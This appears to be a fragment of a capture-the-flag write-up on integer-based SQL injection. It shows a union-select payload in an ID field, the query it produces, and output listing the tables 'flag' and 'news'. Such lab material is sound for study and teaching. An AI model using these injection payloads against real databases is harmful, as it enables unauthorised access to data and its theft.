 SQL 整数型注入
ID -1 union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'sqli' Search
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'sqli'
ID: 1
Data: flag,news